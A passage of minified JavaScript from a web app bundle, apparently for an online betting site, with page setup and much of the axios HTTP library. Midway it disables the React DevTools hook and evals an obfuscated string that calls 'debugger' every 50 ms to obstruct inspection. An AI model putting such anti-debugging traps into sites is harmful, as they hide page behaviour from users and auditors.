e,n,r,i,o,a,s,d,h,p=t.Component,g=t.pageProps,y=t.wm,b=t.initIsCheck,_=void 0!==b&&b,O=(0,l.useRouter)(),A=I(_).isCheck,S=O.query.agent_verify,x=void 0===S?"":S;x&&(0,f.jU)()&&localStorage.setItem("agent_verify",x),(0,u.useEffect)((function(){var t;(0,F.as)(y);var e=null!==(t=(0,w.parse)(location.search.slice(1)))&&void 0!==t?t:{};e.theme?D.Z.setTheme("1"===String(e.theme)?"default":"space"):D.Z.setTheme()}),[]);var E=null;(0,u.useEffect)((function(){return Z.Z.getCountPB(),E=setInterval((function(){Z.Z.getCountPB()}),6e4),function(){clearInterval(E)}}),[]);var k="",T=L.Z.favicon;return null!==m.Z&&void 0!==m.Z&&null!==(e=m.Z.preInfoData)&&void 0!==e&&null!==(n=e.SiteBaseConfigVo)&&void 0!==n&&n.title&&(k=null===m.Z||void 0===m.Z||null===(r=m.Z.preInfoData)||void 0===r||null===(i=r.SiteBaseConfigVo)||void 0===i?void 0:i.title),null!==m.Z&&void 0!==m.Z&&null!==(o=m.Z.preInfoData)&&void 0!==o&&null!==(a=o.SiteBaseConfigVo)&&void 0!==a&&a.webLogoTitleUrl&&(T=null===m.Z||void 0===m.Z||null===(s=m.Z.preInfoData)||void 0===s||null===(d=s.SiteBaseConfigVo)||void 0===d?void 0:d.webLogoTitleUrl),function(t){var e=(0,u.useRef)(null),n=function(){var t,n=null===(t=document)||void 0===t?void 0:t.title;if((0,v.Pw)(n)<27)return clearInterval(e.current);var r=n.charAt(0),i="";1===n.indexOf("\xa0")?(r=n.substring(0,5),i=n.substring(5,n.length)):i=n.substring(1,n.length),document.title=i+r},r=function(){void 0!==document.hidden&&(document.hidden?(clearInterval(e.current),document.title="".concat(t,"\xa0\xa0\xa0\xa0")):e.current=setInterval(n,350))};(0,u.useEffect)((function(){return t&&(e.current&&clearInterval(e.current),e.current=setInterval(n,350),document.addEventListener("visibilitychange",r)),function(){document.removeEventListener("visibilitychange",r)}}),[t])}(k=null===(h=k)||void 0===h?void 0:h.replace(/\s*/g,"")),(0,C.jsxs)(u.Fragment,{children:[(0,C.jsxs)(c.default,{children:[(0,C.jsx)("meta",{charSet:"UTF-8"}),(0,C.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0"}),(0,C.jsx)("meta",{httpEquiv:"Index-Language",content:"zh-CN"}),(0,C.jsx)("meta",{httpEquiv:"X-UA-Compatible",content:"IE=edge,chrome=1"}),(0,C.jsx)("meta",{httpEquiv:"Permissions-Policy",content:"clipboard-read='*', clipboard-write='*'"}),A?(0,C.jsxs)(C.Fragment,{children:[(0,C.jsxs)("title",{"data-commit-info":"refactor/master&fa5c6f84@&mine&refactor/master&dcb934d",children:[k,"\xa0\xa0\xa0\xa0"]}),(0,C.jsx)("link",{rel:"shortcut icon",href:T})]}):null,(0,C.jsx)("link",{rel:"preload",href:"/font/DINPro.ttf",as:"font",type:"font/ttf",crossOrigin:"anonymous"}),(0,C.jsx)("link",{rel:"preload",href:"/font/din.woff",as:"font",type:"font/woff",crossOrigin:"anonymous"}),(0,C.jsx)("script",{crossOrigin:"anonymous",src:"/v3/polyfill.min.js?flags=gated&features=default%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces5%2Ces6%2Ces7%2Csmoothscroll%2CResizeObserver%2CAbortController%2CIntersectionObserver"})]}),(0,C.jsx)(R,{children:A?(0,C.jsx)(p,H({},g)):(0,C.jsx)(G,{})})]})}(0,f.jU)()&&(function(){var t=function(){return null},e=window.__REACT_DEVTOOLS_GLOBAL_HOOK__;if("object"===typeof e)for(var n=0,r=Object.entries(e);n<r.length;n++){var i=(0,U.Z)(r[n],2),o=i[0],a=i[1];e[o]="function"===typeof a?t:[]}}(),function(){try{window.eval(function(t,e,n,r,i,o){if(i=String,!"".replace(/^/,String)){for(;n--;)o[n]=r[n]||n;r=[function(t){return o[t]}],i=function(){return"\\w+"},n=1}for(;n--;)r[n]&&(t=t.replace(new RegExp("\\b"+i(n)+"\\b","g"),r[n]));return t}('(()=>{1 0(){2(()=>{3("4")()},5)}6{0()}7(8){}})();',0,9,"block function setInterval Function debugger 50 try catch err".split(" "),0,{}))}catch(t){}}()),W.getInitialProps=function(){var t=(0,i.Z)(s().mark((function t(e){var n,r,i,o,a,u,c,l,f,d,h,p,v,g,y;return s().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,c=(null===e||void 0===e||null===(n=e.ctx)||void 0===n||null===(r=n.req)||void 0===r||null===(i=r.query)||void 0===i?void 0:i.i_code)||"",l=null===e||void 0===e||null===(o=e.ctx)||void 0===o||null===(a=o.req)||void 0===a?void 0:a.headers["user-agent"].toLowerCase().toString(),!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(l)){t.next=13;break}return t.next=7,(0,z.Cc)();case 7:if(h=t.sent,p=(null===h||void 0===h||null===(f=h.SiteBaseConfigVo)||void 0===f?void 0:f.siteDomainUrl)||"",null===e||void 0===e||null===(d=e.ctx)||void 0===d||!d.res||!p){t.next=13;break}return y=c?"".concat(p,"?i_code=").concat(c):p,null===e||void 0===e||null===(v=e.ctx)||void 0===v||null===(g=v.res)||void 0===g||g.redirect(y),t.abrupt("return");case 13:if((0,B.S)(null===e||void 0===e||null===(u=e.ctx)||void 0===u?void 0:u.req)){t.next=15;break}return t.abrupt("return",{});case 15:return t.next=17,(0,F.mC)();case 17:return t.t0=t.sent,t.abrupt("return",{wm:t.t0,initIsCheck:!0});case 21:return t.prev=21,t.t1=t.catch(0),t.next=25,(0,F.mC)();case 25:return t.t2=t.sent,t.abrupt("return",{wm:t.t2,initIsCheck:!0});case 27:case"end":return t.stop()}}),t,null,[[0,21]])})));return function(e){return t.apply(this,arguments)}}();var Y=(0,M.q)(N.Pi)(W)},95207:function(t,e,n){"use strict";n.d(e,{O:function(){return r}});var r=["/help/kh","/help/ck","/help/qk","/help/zz","/help/yhgz","/help/tjllq","/help/xnbcqkjc","/help/tytzjc","/help/tysstqth","/help/fjcjc","/help/cpwt","/help/dzjj","/help/tywt","/help/zrwt","/help/qtwt","/help/bczr","/help/gywm","/help/gztk","/help/hzhb","/help/ysgz","/help/zxkf","/help/chessAbout","/help/egameAbout","/help/recreation"]},32434:function(t,e,n){"use strict";var r,i;n.d(e,{b:function(){return r},y:function(){return i}}),function(t){t.IMTY="IMTY",t.OBTY="YBTY",t.FBTY="FBTY"}(r||(r={})),function(t){t[t.Malay=1]="Malay",t[t.Hongkong=2]="Hongkong",t[t.Europe=3]="Europe",t[t.Indonesia=4]="Indonesia"}(i||(i={}))},20960:function(t,e,n){"use strict";n.d(e,{Z:function(){return Me}});var r={};n.r(r),n.d(r,{hasBrowserEnv:function(){return gt},hasStandardBrowserEnv:function(){return yt},hasStandardBrowserWebWorkerEnv:function(){return bt}});var i=n(50029),o=n(23279),a=n.n(o),s=n(12831),u=n(92777),c=n(59499),l=n(71218),f=n(87794),d=n.n(f),h=n(68949),p=n(41024),v=n(84374);function g(t,e){return function(){return t.apply(e,arguments)}}const{toString:y}=Object.prototype,{getPrototypeOf:m}=Object,b=(_=Object.create(null),t=>{const e=y.call(t);return _[e]||(_[e]=e.slice(8,-1).toLowerCase())});var _;const w=t=>(t=t.toLowerCase(),e=>b(e)===t),O=t=>e=>typeof e===t,{isArray:A}=Array,S=O("undefined");const x=w("ArrayBuffer");const E=O("string"),k=O("function"),C=O("number"),T=t=>null!==t&&"object"===typeof t,P=t=>{if("object"!==b(t))return!1;const e=m(t);return(null===e||e===Object.prototype||null===Object.getPrototypeOf(e))&&!(Symbol.toStringTag in t)&&!(Symbol.iterator in t)},j=w("Date"),R=w("File"),B=w("Blob"),I=w("FileList"),N=w("URLSearchParams");function D(t,e,{allOwnKeys:n=!1}={}){if(null===t||"undefined"===typeof t)return;let r,i;if("object"!==typeof t&&(t=[t]),A(t))for(r=0,i=t.length;r<i;r++)e.call(null,t[r],r,t);else{const i=n?Object.getOwnPropertyNames(t):Object.keys(t),o=i.length;let a;for(r=0;r<o;r++)a=i[r],e.call(null,t[a],a,t)}}function M(t,e){e=e.toLowerCase();const n=Object.keys(t);let r,i=n.length;for(;i-- >0;)if(r=n[i],e===r.toLowerCase())return r;return null}const L="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:"undefined"!==typeof window?window:global,U=t=>!S(t)&&t!==L;const F=(z="undefined"!==typeof Uint8Array&&m(Uint8Array),t=>z&&t instanceof z);var z;const Z=w("HTMLFormElement"),V=(({hasOwnProperty:t})=>(e,n)=>t.call(e,n))(Object.prototype),H=w("RegExp"),G=(t,e)=>{const n=Object.getOwnPropertyDescriptors(t),r={};D(n,((n,i)=>{let o;!1!==(o=e(n,i,t))&&(r[i]=o||n)})),Object.defineProperties(t,r)},W="abcdefghijklmnopqrstuvwxyz",Y="0123456789",K={DIGIT:Y,ALPHA:W,ALPHA_DIGIT:W+W.toUpperCase()+Y};const q=w("AsyncFunction");var X={isArray:A,isArrayBuffer:x,isBuffer:function(t){return null!==t&&!S(t)&&null!==t.constructor&&!S(t.constructor)&&k(t.constructor.isBuffer)&&t.constructor.isBuffer(t)},isFormData:t=>{let e;return t&&("function"===typeof FormData&&t instanceof FormData||k(t.append)&&("formdata"===(e=b(t))||"object"===e&&k(t.toString)&&"[object FormData]"===t.toString()))},isArrayBufferView:function(t){let e;return e="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&x(t.buffer),e},isString:E,isNumber:C,isBoolean:t=>!0===t||!1===t,isObject:T,isPlainObject:P,isUndefined:S,isDate:j,isFile:R,isBlob:B,isRegExp:H,isFunction:k,isStream:t=>T(t)&&k(t.pipe),isURLSearchParams:N,isTypedArray:F,isFileList:I,forEach:D,merge:function t(){const{caseless:e}=U(this)&&this||{},n={},r=(r,i)=>{const o=e&&M(n,i)||i;P(n[o])&&P(r)?n[o]=t(n[o],r):P(r)?n[o]=t({},r):A(r)?n[o]=r.slice():n[o]=r};for(let i=0,o=arguments.length;i<o;i++)arguments[i]&&D(arguments[i],r);return n},extend:(t,e,n,{allOwnKeys:r}={})=>(D(e,((e,r)=>{n&&k(e)?t[r]=g(e,n):t[r]=e}),{allOwnKeys:r}),t),trim:t=>t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:t=>(65279===t.charCodeAt(0)&&(t=t.slice(1)),t),inherits:(t,e,n,r)=>{t.prototype=Object.create(e.prototype,r),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:e.prototype}),n&&Object.assign(t.prototype,n)},toFlatObject:(t,e,n,r)=>{let i,o,a;const s={};if(e=e||{},null==t)return e;do{for(i=Object.getOwnPropertyNames(t),o=i.length;o-- >0;)a=i[o],r&&!r(a,t,e)||s[a]||(e[a]=t[a],s[a]=!0);t=!1!==n&&m(t)}while(t&&(!n||n(t,e))&&t!==Object.prototype);return e},kindOf:b,kindOfTest:w,endsWith:(t,e,n)=>{t=String(t),(void 0===n||n>t.length)&&(n=t.length),n-=e.length;const r=t.indexOf(e,n);return-1!==r&&r===n},toArray:t=>{if(!t)return null;if(A(t))return t;let e=t.length;if(!C(e))return null;const n=new Array(e);for(;e-- >0;)n[e]=t[e];return n},forEachEntry:(t,e)=>{const n=(t&&t[Symbol.iterator]).call(t);let r;for(;(r=n.next())&&!r.done;){const n=r.value;e.call(t,n[0],n[1])}},matchAll:(t,e)=>{let n;const r=[];for(;null!==(n=t.exec(e));)r.push(n);return r},isHTMLForm:Z,hasOwnProperty:V,hasOwnProp:V,reduceDescriptors:G,freezeMethods:t=>{G(t,((e,n)=>{if(k(t)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=t[n];k(r)&&(e.enumerable=!1,"writable"in e?e.writable=!1:e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))}))},toObjectSet:(t,e)=>{const n={},r=t=>{t.forEach((t=>{n[t]=!0}))};return A(t)?r(t):r(String(t).split(e)),n},toCamelCase:t=>t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(t,e,n){return e.toUpperCase()+n})),noop:()=>{},toFiniteNumber:(t,e)=>(t=+t,Number.isFinite(t)?t:e),findKey:M,global:L,isContextDefined:U,ALPHABET:K,generateString:(t=16,e=K.ALPHA_DIGIT)=>{let n="";const{length:r}=e;for(;t--;)n+=e[Math.random()*r|0];return n},isSpecCompliantForm:function(t){return!!(t&&k(t.append)&&"FormData"===t[Symbol.toStringTag]&&t[Symbol.iterator])},toJSONObject:t=>{const e=new Array(10),n=(t,r)=>{if(T(t)){if(e.indexOf(t)>=0)return;if(!("toJSON"in t)){e[r]=t;const i=A(t)?[]:{};return D(t,((t,e)=>{const o=n(t,r+1);!S(o)&&(i[e]=o)})),e[r]=void 0,i}}return t};return n(t,0)},isAsyncFn:q,isThenable:t=>t&&(T(t)||k(t))&&k(t.then)&&k(t.catch)};function J(t,e,n,r,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=t,this.name="AxiosError",e&&(this.code=e),n&&(this.config=n),r&&(this.request=r),i&&(this.response=i)}X.inherits(J,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:X.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const $=J.prototype,Q={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((t=>{Q[t]={value:t}})),Object.defineProperties(J,Q),Object.defineProperty($,"isAxiosError",{value:!0}),J.from=(t,e,n,r,i,o)=>{const a=Object.create($);return X.toFlatObject(t,a,(function(t){return t!==Error.prototype}),(t=>"isAxiosError"!==t)),J.call(a,t.message,e,n,r,i),a.cause=t,a.name=t.name,o&&Object.assign(a,o),a};var tt=J,et=n(48764).Buffer;function nt(t){return X.isPlainObject(t)||X.isArray(t)}function rt(t){return X.endsWith(t,"[]")?t.slice(0,-2):t}function it(t,e,n){return t?t.concat(e).map((function(t,e){return t=rt(t),!n&&e?"["+t+"]":t})).join(n?".":""):e}const ot=X.toFlatObject(X,{},null,(function(t){return/^is[A-Z]/.test(t)}));var at=function(t,e,n){if(!X.isObject(t))throw new TypeError("target must be an object");e=e||new FormData;const r=(n=X.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(t,e){return!X.isUndefined(e[t])}))).metaTokens,i=n.visitor||c,o=n.dots,a=n.indexes,s=(n.Blob||"undefined"!==typeof Blob&&Blob)&&X.isSpecCompliantForm(e);if(!X.isFunction(i))throw new TypeError("visitor must be a function");function u(t){if(null===t)return"";if(X.isDate(t))return t.toISOString();if(!s&&X.isBlob(t))throw new tt("Blob is not supported. Use a Buffer instead.");return X.isArrayBuffer(t)||X.isTypedArray(t)?s&&"function"===typeof Blob?new Blob([t]):et.from(t):t}function c(t,n,i){let s=t;if(t&&!i&&"object"===typeof t)if(X.endsWith(n,"{}"))n=r?n:n.slice(0,-2),t=JSON.stringify(t);else if(X.isArray(t)&&function(t){return X.isArray(t)&&!t.some(nt)}(t)||(X.isFileList(t)||X.endsWith(n,"[]"))&&(s=X.toArray(t)))return n=rt(n),s.forEach((function(t,r){!X.isUndefined(t)&&null!==t&&e.append(!0===a?it([n],r,o):null===a?n:n+"[]",u(t))})),!1;return!!nt(t)||(e.append(it(i,n,o),u(t)),!1)}const l=[],f=Object.assign(ot,{defaultVisitor:c,convertValue:u,isVisitable:nt});if(!X.isObject(t))throw new TypeError("data must be an object");return function t(n,r){if(!X.isUndefined(n)){if(-1!==l.indexOf(n))throw Error("Circular reference detected in "+r.join("."));l.push(n),X.forEach(n,(function(n,o){!0===(!(X.isUndefined(n)||null===n)&&i.call(e,n,X.isString(o)?o.trim():o,r,f))&&t(n,r?r.concat(o):[o])})),l.pop()}}(t),e};function st(t){const e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,(function(t){return e[t]}))}function ut(t,e){this._pairs=[],t&&at(t,this,e)}const ct=ut.prototype;ct.append=function(t,e){this._pairs.push([t,e])},ct.toString=function(t){const e=t?function(e){return t.call(this,e,st)}:st;return this._pairs.map((function(t){return e(t[0])+"="+e(t[1])}),"").join("&")};var lt=ut;function ft(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function dt(t,e,n){if(!e)return t;const r=n&&n.encode||ft,i=n&&n.serialize;let o;if(o=i?i(e,n):X.isURLSearchParams(e)?e.toString():new lt(e,n).toString(r),o){const e=t.indexOf("#");-1!==e&&(t=t.slice(0,e)),t+=(-1===t.indexOf("?")?"?":"&")+o}return t}var ht=class{constructor(){this.handlers=[]}use(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){X.forEach(this.handlers,(function(e){null!==e&&t(e)}))}},pt={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},vt={isBrowser:!0,classes:{URLSearchParams:"undefined"!==typeof URLSearchParams?URLSearchParams:lt,FormData:"undefined"!==typeof FormData?FormData:null,Blob:"undefined"!==typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]};const gt="undefined"!==typeof window&&"undefined"!==typeof document,yt=(mt="undefined"!==typeof navigator&&navigator.product,gt&&["ReactNative","NativeScript","NS"].indexOf(mt)<0);var mt;const bt="undefined"!==typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"===typeof self.importScripts;var _t={...r,...vt};var wt=function(t){function e(t,n,r,i){let o=t[i++];if("__proto__"===o)return!0;const a=Number.isFinite(+o),s=i>=t.length;if(o=!o&&X.isArray(r)?r.length:o,s)return X.hasOwnProp(r,o)?r[o]=[r[o],n]:r[o]=n,!a;r[o]&&X.isObject(r[o])||(r[o]=[]);return e(t,n,r[o],i)&&X.isArray(r[o])&&(r[o]=function(t){const e={},n=Object.keys(t);let r;const i=n.length;let o;for(r=0;r<i;r++)o=n[r],e[o]=t[o];return e}(r[o])),!a}if(X.isFormData(t)&&X.isFunction(t.entries)){const n={};return X.forEachEntry(t,((t,r)=>{e(function(t){return X.matchAll(/\w+|\[(\w*)]/g,t).map((t=>"[]"===t[0]?"":t[1]||t[0]))}(t),r,n,0)})),n}return null};const Ot={transitional:pt,adapter:["xhr","http"],transformRequest:[function(t,e){const n=e.getContentType()||"",r=n.indexOf("application/json")>-1,i=X.isObject(t);i&&X.isHTMLForm(t)&&(t=new FormData(t));if(X.isFormData(t))return r?JSON.stringify(wt(t)):t;if(X.isArrayBuffer(t)||X.isBuffer(t)||X.isStream(t)||X.isFile(t)||X.isBlob(t))return t;if(X.isArrayBufferView(t))return t.buffer;if(X.isURLSearchParams(t))return e.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let o;if(i){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(t,e){return at(t,new _t.classes.URLSearchParams,Object.assign({visitor:function(t,e,n,r){return _t.isNode&&X.isBuffer(t)?(this.append(e,t.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)}},e))}(t,this.formSerializer).toString();if((o=X.isFileList(t))||n.indexOf("multipart/form-data")>-1){const e=this.env&&this.env.FormData;return at(o?{"files[]":t}:t,e&&new e,this.formSerializer)}}return i||r?(e.setContentType("application/json",!1),function(t,e,n){if(X.isString(t))try{return(e||JSON.parse)(t),X.trim(t)}catch(r){if("SyntaxError"!==r.name)throw r}return(n||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){const e=this.transitional||Ot.transitional,n=e&&e.forcedJSONParsing,r="json"===this.responseType;if(t&&X.isString(t)&&(n&&!this.responseType||r)){const n=!(e&&e.silentJSONParsing)&&r;try{return JSON.parse(t)}catch(i){if(n){if("SyntaxError"===i.name)throw tt.from(i,tt.ERR_BAD_RESPONSE,this,null,this.response);throw i}}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:_t.classes.FormData,Blob:_t.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};X.forEach(["delete","get","head","post","put","patch"],(t=>{Ot.headers[t]={}}));var At=Ot;const St=X.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const xt=Symbol("internals");function Et(t){return t&&String(t).trim().toLowerCase()}function kt(t){return!1===t||null==t?t:X.isArray(t)?t.map(kt):String(t)}function Ct(t,e,n,r,i){return X.isFunction(r)?r.call(this,e,n):(i&&(e=n),X.isString(e)?X.isString(r)?-1!==e.indexOf(r):X.isRegExp(r)?r.test(e):void 0:void 0)}class Tt{constructor(t){t&&this.set(t)}set(t,e,n){const r=this;function i(t,e,n){const i=Et(e);if(!i)throw new Error("header name must be a non-empty string");const o=X.findKey(r,i);(!o||void 0===r[o]||!0===n||void 0===n&&!1!==r[o])&&(r[o||e]=kt(t))}const o=(t,e)=>X.forEach(t,((t,n)=>i(t,n,e)));return X.isPlainObject(t)||t instanceof this.constructor?o(t,e):X.isString(t)&&(t=t.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(t.trim())?o((t=>{const e={};let n,r,i;return t&&t.split("\n").forEach((function(t){i=t.indexOf(":"),n=t.substring(0,i).trim().toLowerCase(),r=t.substring(i+1).trim(),!n||e[n]&&St[n]||("set-cookie"===n?e[n]?e[n].push(r):e[n]=[r]:e[n]=e[n]?e[n]+", "+r:r)})),e})(t),e):null!=t&&i(e,t,n),this}get(t,e){if(t=Et(t)){const n=X.findKey(this,t);if(n){const t=this[n];if(!e)return t;if(!0===e)return function(t){const e=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(t);)e[r[1]]=r[2];return e}(t);if(X.isFunction(e))return e.call(this,t,n);if(X.isRegExp(e))return e.exec(t);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,e){if(t=Et(t)){const n=X.findKey(this,t);return!(!n||void 0===this[n]||e&&!Ct(0,this[n],n,e))}return!1}delete(t,e){const n=this;let r=!1;function i(t){if(t=Et(t)){const i=X.findKey(n,t);!i||e&&!Ct(0,n[i],i,e)||(delete n[i],r=!0)}}return X.isArray(t)?t.forEach(i):i(t),r}clear(t){const e=Object.keys(this);let n=e.length,r=!1;for(;n--;){const i=e[n];t&&!Ct(0,this[i],i,t,!0)||(delete this[i],r=!0)}return r}normalize(t){const e=this,n={};return X.forEach(this,((r,i)=>{const o=X.findKey(n,i);if(o)return e[o]=kt(r),void delete e[i];const a=t?function(t){return t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((t,e,n)=>e.toUpperCase()+n))}(i):String(i).trim();a!==i&&delete e[i],e[a]=kt(r),n[a]=!0})),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const e=Object.create(null);return X.forEach(this,((n,r)=>{null!=n&&!1!==n&&(e[r]=t&&X.isArray(n)?n.join(", "):n)})),e}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([t,e])=>t+": "+e)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...e){const n=new this(t);return e.forEach((t=>n.set(t))),n}static accessor(t){const e=(this[xt]=this[xt]={accessors:{}}).accessors,n=this.prototype;function r(t){const r=Et(t);e[r]||(!function(t,e){const n=X.toCamelCase(" "+e);["get","set","has"].forEach((r=>{Object.defineProperty(t,r+n,{value:function(t,n,i){return this[r].call(this,e,t,n,i)},configurable:!0})}))}(n,t),e[r]=!0)}return X.isArray(t)?t.forEach(r):r(t),this}}Tt.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),X.reduceDescriptors(Tt.prototype,(({value:t},e)=>{let n=e[0].toUpperCase()+e.slice(1);return{get:()=>t,set(t){this[n]=t}}})),X.freezeMethods(Tt);var Pt=Tt;function jt(t,e){const n=this||At,r=e||n,i=Pt.from(r.headers);let o=r.data;return X.forEach(t,(function(t){o=t.call(n,o,i.normalize(),e?e.status:void 0)})),i.normalize(),o}function Rt(t){return!(!t||!t.__CANCEL__)}function Bt(t,e,n){tt.call(this,null==t?"canceled":t,tt.ERR_CANCELED,e,n),this.name="CanceledError"}X.inherits(Bt,tt,{__CANCEL__:!0});var It=Bt;var Nt=_t.hasStandardBrowserEnv?{write(t,e,n,r,i,o){const a=[t+"="+encodeURIComponent(e)];X.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),X.isString(r)&&a.push("path="+r),X.isString(i)&&a.push("domain="+i),!0===o&&a.push("secure"),document.cookie=a.join("; ")},read(t){const e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove(t){this.write(t,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Dt(t,e){return t&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)?function(t,e){return e?t.replace(/\/?\/$/,"")+"/"+e.replace(/^\/+/,""):t}(t,e):e}var Mt=_t.hasStandardBrowserEnv?function(){const t=/(msie|trident)/i.test(navigator.userAgent),e=document.createElement("a");let n;function r(n){let r=n;return t&&(e.setAttribute("href",r),r=e.href),e.setAttribute("href",r),{href:e.href,protocol:e.protocol?e.protocol.replace(/:$/,""):"",host:e.host,search:e.search?e.search.replace(/^\?/,""):"",hash:e.hash?e.hash.replace(/^#/,""):"",hostname:e.hostname,port:e.port,pathname:"/"===e.pathname.charAt(0)?e.pathname:"/"+e.pathname}}return n=r(window.location.href),function(t){const e=X.isString(t)?r(t):t;return e.protocol===n.protocol&&e.host===n.host}}():function(){return!0};var Lt=function(t,e){t=t||10;const n=new Array(t),r=new Array(t);let i,o=0,a=0;return e=void 0!==e?e:1e3,function(s){const u=Date.now(),c=r[a];i||(i=u),n[o]=s,r[o]=u;let l=a,f=0;for(;l!==o;)f+=n[l++],l%=t;if(o=(o+1)%t,o===a&&(a=(a+1)%t),u-i<e)return;const d=c&&u-c;return d?Math.round(1e3*f/d):void 0}};function Ut(t,e){let n=0;const r=Lt(50,250);return i=>{const o=i.loaded,a=i.lengthComputable?i.total:void 0,s=o-n,u=r(s);n=o;const c={loaded:o,total:a,progress:a?o/a:void 0,bytes:s,rate:u||void 0,estimated:u&&a&&o<=a?(a-o)/u:void 0,event:i};c[e?"download":"upload"]=!0,t(c)}}const Ft={http:null,xhr:"undefined"!==typeof XMLHttpRequest&&function(t){return new Promise((function(e,n){let r=t.data;const i=Pt.from(t.headers).normalize();let o,a,{responseType:s,withXSRFToken:u}=t;function c(){t.cancelToken&&t.cancelToken.unsubscribe(o),t.signal&&t.signal.removeEventListener("abort",o)}if(X.isFormData(r))if(_t.hasStandardBrowserEnv||_t.hasStandardBrowserWebWorkerEnv)i.setContentType(!1);else if(!1!==(a=i.getContentType())){const[t,...e]=a?a.split(";").map((t=>t.trim())).filter(Boolean):[];i.setContentType([t||"multipart/form-data",...e].join("; "))}let l=new XMLHttpRequest;if(t.auth){const e=t.auth.username||"",n=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";i.set("Authorization","Basic "+btoa(e+":"+n))}const f=Dt(t.baseURL,t.url);function d(){if(!l)return;const r=Pt.from("getAllResponseHeaders"in l&&l.getAllResponseHeaders());!function(t,e,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?e(new tt("Request failed with status code "+n.status,[tt.ERR_BAD_REQUEST,tt.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):t(n)}((function(t){e(t),c()}),(function(t){n(t),c()}),{data:s&&"text"!==s&&"json"!==s?l.response:l.responseText,status:l.status,statusText:l.statusText,headers:r,config:t,request:l}),l=null}if(l.open(t.method.toUpperCase(),dt(f,t.params,t.paramsSerializer),!0),l.timeout=t.timeout,"onloadend"in l?l.onloadend=d:l.onreadystatechange=function(){l&&4===l.readyState&&(0!==l.status||l.responseURL&&0===l.responseURL.indexOf("file:"))&&setTimeout(d)},l.onabort=function(){l&&(n(new tt("Request aborted",tt.ECONNABORTED,t,l)),l=null)},l.onerror=function(){n(new tt("Network Error",tt.ERR_NETWORK,t,l)),l=null},l.ontimeout=function(){let e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded";const r=t.transitional||pt;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(new tt(e,r.clarifyTimeoutError?tt.ETIMEDOUT:tt.ECONNABORTED,t,l)),l=null},_t.hasStandardBrowserEnv&&(u&&X.isFunction(u)&&(u=u(t)),u||!1!==u&&Mt(f))){const e=t.xsrfHeaderName&&t.xsrfCookieName&&Nt.read(t.xsrfCookieName);e&&i.set(t.xsrfHeaderName,e)}void 0===r&&i.setContentType(null),"setRequestHeader"in 